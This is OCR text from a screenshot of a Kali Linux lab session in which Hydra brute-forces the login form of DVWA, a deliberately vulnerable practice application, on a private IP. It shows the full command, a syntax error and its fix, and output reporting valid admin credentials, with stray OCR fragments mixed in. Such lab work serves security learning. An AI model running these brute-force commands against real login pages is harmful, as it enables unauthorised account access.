 VM VirtualBox
Devices Help
1 2 3 4
http://192.168.43.200/dvwa × hyrda invalid target def × Damn Vulnerable Web × +
root@kali: /
File Actions Edit View Help
ols
(root㉿kali)-[/
# ls
0 boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp usr vmlinuz
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usernames.txt var vmlinuz.old
(root㉿kali)-[/]
# nano password.txt
mn
(root㉿kali)-[/]
="s
# ls
0 boot etc initrd.img lib lib64 lost+found mnt password.txt root sbin sys usernames.txt var vmlinuz.old
bin dev home initrd.img.old lib32 libx32 media opt proc run srv tmp usr vmlinuz
(root㉿kali)-[/]
# hydra 192.168.43.200 http-form-post"/dvwa/login.php:username=^USER^&password=^PASS^&Login=subimt:Login failed" -L usernames.txt -P password.txt
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
*** ignore laws and ethics anyway).
ent
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-07 19:59:40
[ERROR] Unknown service: http-form-post/dvwa/login.php:username=^USER^&password=^PASS^&Login=subimt:Login failed
"dvw
(root㉿kali)-[/]
# hydra 192.168.43.200 http-form-post "/dvwa/login.php:username=^USER^&password=^PASS^&Login=subimt:Login failed" -L usernames.txt -P password.txt
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
*** ignore laws and ethics anyway).
="lo
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:7/p:5), ~3 tries per task
[DATA] attacking http-post-form://192.168.43.200:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=subimt:Login failed
[80][http-post-form] host: 192.168.43.200 login: Admin password: password
[80][http-post-form] host: 192.168.43.200 login: admin password: password
el f
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-07 20:02:53
(root㉿kali)-[/]
el f
#
class="submit"><input type="submit" value="Login" name="Login"></p>
to search
75°F Mostly sunny